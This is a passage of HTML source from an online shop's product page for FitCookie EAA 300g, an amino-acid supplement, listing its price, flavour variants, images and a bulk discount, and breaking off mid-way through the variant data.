<li id=menu-item-24196 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-24196 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://fitcookie.co.uk/vegan-products/" class=woodmart-nav-link><span class=nav-link-text>Vegan</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class=container>
<ul class="wd-sub-menu color-scheme-dark">
<li id=menu-item-24199 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24199 item-level-1 wd-event-hover"><a href="https://fitcookie.co.uk/vegan-products/vegan-food/" class=woodmart-nav-link>Vegan Food</a>
<ul class="sub-sub-menu wd-dropdown">
<li id=menu-item-24207 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24207 item-level-2 wd-event-hover"><a href="https://fitcookie.co.uk/vegan-products/vegan-food/vegan-baking/" class=woodmart-nav-link>Vegan Baking</a></li>
<li id=menu-item-24200 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24200 item-level-2 wd-event-hover"><a href="https://fitcookie.co.uk/vegan-products/vegan-food/vegan-chocolate/" class=woodmart-nav-link>Vegan Chocolate</a></li>
<li id=menu-item-24203 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24203 item-level-2 wd-event-hover"><a href="https://fitcookie.co.uk/vegan-products/vegan-food/vegan-sweets/" class=woodmart-nav-link>Vegan Sweets</a></li>
</ul>
</li>
<li id=menu-item-24202 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-24202 item-level-1 wd-event-hover"><a href="https://fitcookie.co.uk/vegan-products/vegan-supplements/" class=woodmart-nav-link>Vegan Supplements</a>
<ul class="sub-sub-menu wd-dropdown">
<li id=menu-item-24201 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24201 item-level-2 wd-event-hover"><a href="https://fitcookie.co.uk/vegan-products/vegan-supplements/vegan-protein/" class=woodmart-nav-link>Vegan Protein</a></li>
<li id=menu-item-24204 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24204 item-level-2 wd-event-hover"><a href="https://fitcookie.co.uk/vegan-products/vegan-supplements/vegan-protein-bars/" class=woodmart-nav-link>Vegan Protein Bars</a></li>
<li id=menu-item-24208 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24208 item-level-2 wd-event-hover"><a href="https://fitcookie.co.uk/vegan-products/vegan-supplements/vegan-protein-cookies/" class=woodmart-nav-link>Vegan Protein Cookies</a></li>
<li id=menu-item-24205 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24205 item-level-2 wd-event-hover"><a href="https://fitcookie.co.uk/supplements/protein-powder/vegan-protein-powder/" class=woodmart-nav-link>Vegan Protein Powder</a></li>
</ul>
</li>
</ul>
</div>
</div>
</li>
<li id=menu-item-24194 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24194 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://fitcookie.co.uk/accessories-clothing/" class=woodmart-nav-link><span class=nav-link-text>Accessories</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class=container>
<ul class="wd-sub-menu color-scheme-dark">
<li id=menu-item-24235 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24235 item-level-1 wd-event-hover"><a href="https://fitcookie.co.uk/accessories-clothing/shakers-bottles/" class=woodmart-nav-link>Shakers &amp; Bottles</a></li>
<li id=menu-item-24239 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24239 item-level-1 wd-event-hover"><a href="https://fitcookie.co.uk/accessories-clothing/training-accessories/" class=woodmart-nav-link>Training Accessories</a></li>
</ul>
</div>
</div>
</li>
<li id=menu-item-97148 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-97148 item-level-0 menu-simple-dropdown wd-event-hover item-with-label item-label-primary"><a href="/product-tag/fitcookie/" class=woodmart-nav-link><span class=nav-link-text>FitCookie</span><span class="menu-label menu-label-primary">Our products</span></a></li>
<li id=menu-item-98212 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98212 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://fitcookie.co.uk/brands/" class=woodmart-nav-link><span class=nav-link-text>Brands</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
<div class="wd-search-form wd-header-search-form-mobile wd-display-form whb-a3tzui524skc092475q4">
<form role=search method=get class="searchform  wd-style-with-bg-2 wd-cat-style-bordered woodmart-ajax-search" action="https://fitcookie.co.uk/" data-thumbnail=1 data-price=1 data-post_type=product data-count=20 data-sku=0 data-symbols_count=3>
<input type=text class=s placeholder="Search for products" value="" name=s aria-label=Search title="Search for products" required />
<input type=hidden name=post_type value=product>
<button type=submit class=searchsubmit>
<span>
Search	</span>
</button>
</form>
<div class=search-results-wrapper>
<div class="wd-dropdown-results wd-scroll wd-dropdown">
<div class=wd-scroll-content></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</header>
<div class=main-page-wrapper>
<!-- MAIN CONTENT AREA -->
<div class=container-fluid>
<div class="row content-layout-wrapper align-items-start">
<div class="site-content shop-content-area col-12 breadcrumbs-location-below_header wd-builder-off" role=main>
<div class=single-breadcrumbs-wrapper>
<div class=container>
<div class=wd-breadcrumbs>
<nav class=woocommerce-breadcrumb aria-label=Breadcrumb>	<a href="https://fitcookie.co.uk" class=breadcrumb-link>
Home	</a>
<a href="https://fitcookie.co.uk/vegan-products/" class=breadcrumb-link>
Vegan	</a>
<a href="https://fitcookie.co.uk/vegan-products/vegan-supplements/" class=breadcrumb-link>
Vegan Supplements	</a>
<a href="https://fitcookie.co.uk/vegan-products/vegan-supplements/vegan-amino-acids/" class="breadcrumb-link breadcrumb-link-last">
Vegan Amino Acids	</a>
<span class=breadcrumb-last>
EAA 300g &#8211; FitCookie	</span>
</nav>	</div>
</div>
</div>
<div class=container>
</div>
<div id=product-75158 class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-sticky-on product-no-bg product type-product post-75158 status-publish first instock product_cat-supplements product_cat-amino-acids product_cat-eaa product_cat-vegan-products product_cat-vegan-amino-acids product_cat-vegan-supplements product_tag-eaa product_tag-essential-amino-acids product_tag-fitcookie product_tag-muscle-recovery has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
<div class=container>
<div class=woocommerce-notices-wrapper></div>
<div class="row product-image-summary-wrap">
<div class="product-image-summary col-lg-9 col-md-9 col-12">
<div class="row product-image-summary-inner">
<div class="col-lg-6 col-12 col-md-6 product-images">
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-bottom images image-action-zoom">
<div class="wd-carousel-container wd-gallery-images">
<div class=wd-carousel-inner>
<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
<div class=wd-carousel-wrap>
<div class=wd-carousel-item><figure data-thumb="https://fitcookie.co.uk/wp-content/uploads/2023/07/fitcookie-eaa-150x150.jpg" class=woocommerce-product-gallery__image><a data-elementor-open-lightbox=no href="https://fitcookie.co.uk/wp-content/uploads/2023/07/fitcookie-eaa.jpg"><img fetchpriority=high width=600 height=600 src="https://fitcookie.co.uk/wp-content/uploads/2023/07/fitcookie-eaa-600x600.jpg" class="wp-post-image imagify-no-webp wp-post-image" alt="Fitcookie Eaa" title="Fitcookie Eaa" data-caption="" data-src="https://fitcookie.co.uk/wp-content/uploads/2023/07/fitcookie-eaa.jpg" data-large_image="https://fitcookie.co.uk/wp-content/uploads/2023/07/fitcookie-eaa.jpg" data-large_image_width=1000 data-large_image_height=1000 decoding=async /></a></figure></div>
<div class=wd-carousel-item>
<figure data-thumb="https://fitcookie.co.uk/wp-content/uploads/2023/07/eaa-strawberry-02-150x150.png" class=woocommerce-product-gallery__image>
<a data-elementor-open-lightbox=no href="https://fitcookie.co.uk/wp-content/uploads/2023/07/eaa-strawberry-02.png">
<img width=600 height=600 src="https://fitcookie.co.uk/wp-content/uploads/2023/07/eaa-strawberry-02-600x600.png" class=" imagify-no-webp" alt="Eaa Strawberry 02" title="Eaa Strawberry 02" data-caption="" data-src="https://fitcookie.co.uk/wp-content/uploads/2023/07/eaa-strawberry-02.png" data-large_image="https://fitcookie.co.uk/wp-content/uploads/2023/07/eaa-strawberry-02.png" data-large_image_width=1000 data-large_image_height=1000 decoding=async />	</a>
</figure>
</div>
<div class=wd-carousel-item>
<figure data-thumb="https://fitcookie.co.uk/wp-content/uploads/2023/07/eaa-strawberry-03-150x150.png" class=woocommerce-product-gallery__image>
<a data-elementor-open-lightbox=no href="https://fitcookie.co.uk/wp-content/uploads/2023/07/eaa-strawberry-03.png">
<img width=600 height=600 src="https://fitcookie.co.uk/wp-content/uploads/2023/07/eaa-strawberry-03-600x600.png" class=" imagify-no-webp" alt="Eaa Strawberry 03" title="Eaa Strawberry 03" data-caption="" data-src="https://fitcookie.co.uk/wp-content/uploads/2023/07/eaa-strawberry-03.png" data-large_image="https://fitcookie.co.uk/wp-content/uploads/2023/07/eaa-strawberry-03.png" data-large_image_width=1000 data-large_image_height=1000 decoding=async />	</a>
</figure>
</div>
<div class=wd-carousel-item>
<figure data-thumb="https://fitcookie.co.uk/wp-content/uploads/2025/01/eaa-blue-150x150.png" class=woocommerce-product-gallery__image>
<a data-elementor-open-lightbox=no href="https://fitcookie.co.uk/wp-content/uploads/2025/01/eaa-blue.png">
<img loading=lazy width=600 height=600 src="https://fitcookie.co.uk/wp-content/uploads/2025/01/eaa-blue-600x600.png" class=" imagify-no-webp" alt="Eaa Blue" title="Eaa Blue" data-caption="" data-src="https://fitcookie.co.uk/wp-content/uploads/2025/01/eaa-blue.png" data-large_image="https://fitcookie.co.uk/wp-content/uploads/2025/01/eaa-blue.png" data-large_image_width=1000 data-large_image_height=1000 decoding=async />	</a>
</figure>
</div>
<div class=wd-carousel-item>
<figure data-thumb="https://fitcookie.co.uk/wp-content/uploads/2025/01/eaa-grape-150x150.png" class=woocommerce-product-gallery__image>
<a data-elementor-open-lightbox=no href="https://fitcookie.co.uk/wp-content/uploads/2025/01/eaa-grape.png">
<img loading=lazy width=600 height=600 src="https://fitcookie.co.uk/wp-content/uploads/2025/01/eaa-grape-600x600.png" class=" imagify-no-webp" alt="Eaa Grape" title="Eaa Grape" data-caption="" data-src="https://fitcookie.co.uk/wp-content/uploads/2025/01/eaa-grape.png" data-large_image="https://fitcookie.co.uk/wp-content/uploads/2025/01/eaa-grape.png" data-large_image_width=1000 data-large_image_height=1000 decoding=async />	</a>
</figure>
</div>
<div class=wd-carousel-item>
<figure data-thumb="https://fitcookie.co.uk/wp-content/uploads/2025/01/eaa-melon-150x150.png" class=woocommerce-product-gallery__image>
<a data-elementor-open-lightbox=no href="https://fitcookie.co.uk/wp-content/uploads/2025/01/eaa-melon.png">
<img loading=lazy width=600 height=600 src="https://fitcookie.co.uk/wp-content/uploads/2025/01/eaa-melon-600x600.png" class=" imagify-no-webp" alt="Eaa Melon" title="Eaa Melon" data-caption="" data-src="https://fitcookie.co.uk/wp-content/uploads/2025/01/eaa-melon.png" data-large_image="https://fitcookie.co.uk/wp-content/uploads/2025/01/eaa-melon.png" data-large_image_width=1000 data-large_image_height=1000 decoding=async />	</a>
</figure>
</div>
<div class=wd-carousel-item>
<figure data-thumb="https://fitcookie.co.uk/wp-content/uploads/2025/01/eaa-orange-150x150.png" class=woocommerce-product-gallery__image>
<a data-elementor-open-lightbox=no href="https://fitcookie.co.uk/wp-content/uploads/2025/01/eaa-orange.png">
<img loading=lazy width=600 height=600 src="https://fitcookie.co.uk/wp-content/uploads/2025/01/eaa-orange-600x600.png" class=" imagify-no-webp" alt="Eaa Orange" title="Eaa Orange" data-caption="" data-src="https://fitcookie.co.uk/wp-content/uploads/2025/01/eaa-orange.png" data-large_image="https://fitcookie.co.uk/wp-content/uploads/2025/01/eaa-orange.png" data-large_image_width=1000 data-large_image_height=1000 decoding=async />	</a>
</figure>
</div>
<div class=wd-carousel-item>
<figure data-thumb="https://fitcookie.co.uk/wp-content/uploads/2025/01/eaa-twist-150x150.png" class=woocommerce-product-gallery__image>
<a data-elementor-open-lightbox=no href="https://fitcookie.co.uk/wp-content/uploads/2025/01/eaa-twist.png">
<img loading=lazy width=600 height=600 src="https://fitcookie.co.uk/wp-content/uploads/2025/01/eaa-twist-600x600.png" class=" imagify-no-webp" alt="Eaa Twist" title="Eaa Twist" data-caption="" data-src="https://fitcookie.co.uk/wp-content/uploads/2025/01/eaa-twist.png" data-large_image="https://fitcookie.co.uk/wp-content/uploads/2025/01/eaa-twist.png" data-large_image_width=1000 data-large_image_height=1000 decoding=async />	</a>
</figure>
</div>
<div class=wd-carousel-item>
<figure data-thumb="https://fitcookie.co.uk/wp-content/uploads/2023/07/eaa-strawberry-150x150.png" class=woocommerce-product-gallery__image>
<a data-elementor-open-lightbox=no href="https://fitcookie.co.uk/wp-content/uploads/2023/07/eaa-strawberry.png">
<img loading=lazy width=600 height=600 src="https://fitcookie.co.uk/wp-content/uploads/2023/07/eaa-strawberry-600x600.png" class=" imagify-no-webp" alt="Eaa Strawberry" title="Eaa Strawberry" data-caption="" data-src="https://fitcookie.co.uk/wp-content/uploads/2023/07/eaa-strawberry.png" data-large_image="https://fitcookie.co.uk/wp-content/uploads/2023/07/eaa-strawberry.png" data-large_image_width=1000 data-large_image_height=1000 decoding=async />	</a>
</figure>
</div>
</figure>
<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
<div class="wd-btn-arrow wd-prev wd-disabled">
<div class=wd-arrow-inner></div>
</div>
<div class="wd-btn-arrow wd-next">
<div class=wd-arrow-inner></div>
</div>
</div>
</div>
</div>
<div class="wd-carousel-container wd-gallery-thumb">
<div class=wd-carousel-inner>
<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
<div class=wd-carousel-wrap>
<div class="wd-carousel-item ">
<img loading=lazy width=150 height=150 src="https://fitcookie.co.uk/wp-content/uploads/2023/07/fitcookie-eaa-150x150.jpg" class="attachment-150x0 size-150x0" alt="Fitcookie Eaa" decoding=async />	</div>
<div class="wd-carousel-item ">
<img loading=lazy width=150 height=150 src="https://fitcookie.co.uk/wp-content/uploads/2023/07/eaa-strawberry-02-150x150.png" class="attachment-150x0 size-150x0" alt="Eaa Strawberry 02" decoding=async />	</div>
<div class="wd-carousel-item ">
<img loading=lazy width=150 height=150 src="https://fitcookie.co.uk/wp-content/uploads/2023/07/eaa-strawberry-03-150x150.png" class="attachment-150x0 size-150x0" alt="Eaa Strawberry 03" decoding=async />	</div>
<div class="wd-carousel-item ">
<img loading=lazy width=150 height=150 src="https://fitcookie.co.uk/wp-content/uploads/2025/01/eaa-blue-150x150.png" class="attachment-150x0 size-150x0" alt="Eaa Blue" decoding=async />	</div>
<div class="wd-carousel-item ">
<img loading=lazy width=150 height=150 src="https://fitcookie.co.uk/wp-content/uploads/2025/01/eaa-grape-150x150.png" class="attachment-150x0 size-150x0" alt="Eaa Grape" decoding=async />	</div>
<div class="wd-carousel-item ">
<img loading=lazy width=150 height=150 src="https://fitcookie.co.uk/wp-content/uploads/2025/01/eaa-melon-150x150.png" class="attachment-150x0 size-150x0" alt="Eaa Melon" decoding=async />	</div>
<div class="wd-carousel-item ">
<img loading=lazy width=150 height=150 src="https://fitcookie.co.uk/wp-content/uploads/2025/01/eaa-orange-150x150.png" class="attachment-150x0 size-150x0" alt="Eaa Orange" decoding=async />	</div>
<div class="wd-carousel-item ">
<img loading=lazy width=150 height=150 src="https://fitcookie.co.uk/wp-content/uploads/2025/01/eaa-twist-150x150.png" class="attachment-150x0 size-150x0" alt="Eaa Twist" decoding=async />	</div>
<div class="wd-carousel-item ">
<img loading=lazy width=150 height=150 src="https://fitcookie.co.uk/wp-content/uploads/2023/07/eaa-strawberry-150x150.png" class="attachment-150x0 size-150x0" alt="Eaa Strawberry" decoding=async />	</div>
</div>
</div>
<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
<div class="wd-btn-arrow wd-prev wd-disabled">
<div class=wd-arrow-inner></div>
</div>
<div class="wd-btn-arrow wd-next">
<div class=wd-arrow-inner></div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
<div class="summary-inner set-mb-l reset-last-child">
<h1 class="product_title entry-title wd-entities-title">
EAA 300g &#8211; FitCookie
</h1>
<p class=price><span class="woocommerce-Price-amount amount"><bdi><span class=woocommerce-Price-currencySymbol>&pound;</span>24.99</bdi></span></p>
<div class=woocommerce-product-details__short-description>
<ul>
<li><strong>FITCOOKIE EAA</strong>: Packed with 7.5g of high-quality EAAs and an 8:1:1 BCAA ratio, supporting recovery and muscle growth.</li>
<li><strong>Enhanced Muscle Recovery</strong>: Speeds up muscle repair and rebuilds strength after intense workouts.</li>
<li><strong>Supports Performance</strong>: Promotes lean muscle growth and boosts endurance for longer, more effective training sessions.</li>
</ul>
</div>
<div class="wd-product-count wd-sold-count ">
<span class=wd-count-icon></span><span class=wd-count-number>18</span>
<span class=wd-count-msg>Items sold in last 3 hours</span>
</div>
<div class="wd-shipping-progress-bar wd-style-bordered">
<div class="wd-progress-bar wd-free-progress-bar wd-progress-hide">
<div class=progress-msg>
Add <span class="woocommerce-Price-amount amount"><span class=woocommerce-Price-currencySymbol>&pound;</span>50.00</span> to cart and get <strong>FREE Shipping!</strong>	</div>
<div class=progress-area>
<div class=progress-bar style="width: 0%"></div>
</div>
</div>
</div>
<div class=awdr-bulk-customizable-table>
<table id=sort_customizable_table class="wdr_bulk_table_msg sar-table">
<thead class=wdr_bulk_table_thead>
<tr class="wdr_bulk_table_tr wdr_bulk_table_thead" style="">
<th id=customize-bulk-table-title class="wdr_bulk_table_td awdr-dragable" style=display:none><span>Title</span>
</th> <th id=customize-bulk-table-range class="wdr_bulk_table_td awdr-dragable" style=""><span>MIX &amp; MATCH</span></th> <th id=customize-bulk-table-discount class="wdr_bulk_table_td awdr-dragable" style=""><span>DISCOUNT</span>
</th> </tr>
</thead>
<tbody> <tr class="wdr_bulk_table_tr bulk_table_row">
<td class="wdr_bulk_table_td wdr_bulk_title  col_index_1" data-colindex=1 style=display:none>
FitCookie EAA 2 For £40 </td> <td class="wdr_bulk_table_td wdr_bulk_range  col_index_2" data-colindex=2 style="">2</td> <td class="wdr_bulk_table_td wdr_bulk_table_discount  col_index_3" data-colindex=3 style="">
<span class=wdr_table_discounted_value style=""><span class="woocommerce-Price-amount amount"><span class=woocommerce-Price-currencySymbol>&pound;</span>40.00</span></span>
<span class=wdr_table_discounted_price style="display: none"><span class="woocommerce-Price-amount amount"><span class=woocommerce-Price-currencySymbol>&pound;</span>20.00</span></span>
</td> </tr>
</tbody>
</table>
</div>
<form class="variations_form cart wd-reset-side-lg wd-reset-bottom-md wd-label-top-md" action="https://fitcookie.co.uk/product/eaa-300g-fitcookie/" method=post enctype='multipart/form-data' data-product_id=75158 data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_blvariant&quot;:&quot;bluefreeze&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock wd-style-default\&quot;&gt;In stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;10&quot;,&quot;width&quot;:&quot;10&quot;,&quot;height&quot;:&quot;10&quot;},&quot;dimensions_html&quot;:&quot;10 &amp;times; 10 &amp;times; 10 cm&quot;,&quot;display_price&quot;:24.99,&quot;display_regular_price&quot;:24.99,&quot;image&quot;:{&quot;title&quot;:&quot;Eaa Blue&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fitcookie.co.uk\/wp-content\/uploads\/2025\/01\/eaa-blue.png&quot;,&quot;alt&quot;:&quot;Eaa Blue&quot;,&quot;src&quot;:&quot;https:\/\/fitcookie.co.uk\/wp-content\/uploads\/2025\/01\/eaa-blue-600x600.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/fitcookie.co.uk\/wp-content\/uploads\/2025\/01\/eaa-blue.png&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fitcookie.co.uk\/wp-content\/uploads\/2025\/01\/eaa-blue-150x150.png&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/fitcookie.co.uk\/wp-content\/uploads\/2025\/01\/eaa-blue-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:101970,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:241,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;5065019724212&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;BEST BEFORE END: 01.2027&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:99560,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;300&quot;,&quot;weight_html&quot;:&quot;300 g&quot;,&quot;display_price_cents&quot;:2499},{&quot;attributes&quot;:{&quot;attribute_pa_blvariant&quot;:&quot;grapevibe&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock wd-style-default\&quot;&gt;In stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;10&quot;,&quot;width&quot;:&quot;10&quot;,&quot;height&quot;:&quot;10&quot;},&quot;dimensions_html&quot;:&quot;10 &amp;times; 10 &amp;times; 10 cm&quot;,&quot;display_price&quot;:24.99,&quot;display_regular_price&quot;:24.99,&quot;image&quot;:{&quot;title&quot;:&quot;Eaa Grape&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fitcookie.co.uk\/wp-content\/uploads\/2025\/01\/eaa-grape.png&quot;,&quot;alt&quot;:&quot;Eaa Grape&quot;,&quot;src&quot;:&quot;https:\/\/fitcookie.co.uk\/wp-content\/uploads\/2025\/01\/eaa-grape-600x600.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/fitcookie.co.uk\/wp-content\/uploads\/2025\/01\/eaa-grape.png&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fitcookie.co.uk\/wp-content\/uploads\/2025\/01\/eaa-grape-150x150.png&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/fitcookie.co.uk\/wp-content\/uploads\/2025\/01\/eaa-grape-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:101969,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:186,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;5065019724205&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;BEST BEFORE END: 01.2027&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:99561,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;300&quot;,&quot;weight_html&quot;:&quot;300 g&quot;,&quot;display_price_cents&quot;:2499},{&quot;attributes&quot;:{&quot;attribute_pa_blvariant&quot;:&quot;melon-splash&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock wd-style-default\&quot;&gt;In stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;10&quot;,&quot;width&quot;:&quot;10&quot;,&quot;height&quot;:&quot;10&quot;},&quot;dimensions_html&quot;:&quot;10 &amp;times; 10 &amp;times; 10 cm&quot;,&quot;display_price&quot;:24.99,&quot;display_regular_price&quot;:24.99,&quot;image&quot;:{&quot;title&quot;:&quot;Eaa Melon&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fitcookie.co.uk\/wp-content\/uploads\/2025\/01\/eaa-melon.png&quot;,&quot;alt&quot;:&quot;Eaa Melon&quot;,&quot;src&quot;:&quot;https:\/\/fitcookie.co.uk\/wp-content\/uploads\/2025\/01\/eaa-melon-600x600.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/fitcookie.co.uk\/wp-content\/uploads\/2025\/01\/eaa-melon.png&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fitcookie.co.uk\/wp-content\/uploads\/2025\/01\/eaa-melon-150x150.png&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/fitcookie.co.uk\/wp-content\/uploads\/2025\/01\/eaa-melon-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:101968,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:311,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;5060547317905&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;BEST BEFORE END: 01.2027&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:99562,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;300&quot;,&quot;weight_html&quot;:&quot;300 g&quot;,&quot;display_price_cents&quot;:2499},{&quot;attributes&quot;:{&quot;attribute_pa_blvariant&quot;:&quot;orange-surge&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock wd-style-default\&quot;&gt;In stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;10&quot;,&quot;width&quot;:&quot;10&quot;,&quot;height&quot;:&quot;10&quot;},&quot;dimensions_html&quot;:&quot;10 &amp;times; 10 &amp;times; 10 cm&quot;,&quot;display_price&quot;:24.99,&quot;display_regular_price&quot;:24.99,&quot;image&quot;:{&quot;title&quot;:&quot;Eaa Orange&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fitcookie.co.uk\/wp-content\/uploads\/2025\/01\/eaa-orange.png&quot;,&quot;alt&quot;:&quot;Eaa Orange&quot;,&quot;src&quot;:&quot;https:\/\/fitcookie.co.uk\/wp-content\/uploads\/2025\/01\/eaa-orange-600x600.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/fitcookie.co.uk\/wp-content\/uploads\/2025\/01\/eaa-orange.png&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fitcookie.co.uk\/wp-content\/uploads\/2025\/01\/eaa-orange-150x150.png&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/fitcookie.co.uk\/wp-content\/uploads\/2025\/01\/eaa-orange-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:101967,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:311,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;5060547317882&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;BEST BEFORE END: 01.2027&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:99563,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;300&quot;,&quot;weight_html&quot;:&quot;300 g&quot;,&quot;display_price_cents&quot;:2499},{&quot;attributes&quot;:{&quot;attribute_pa_blvariant&quot;:&quot;sweet-straw&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock wd-style-default\&quot;&gt;In 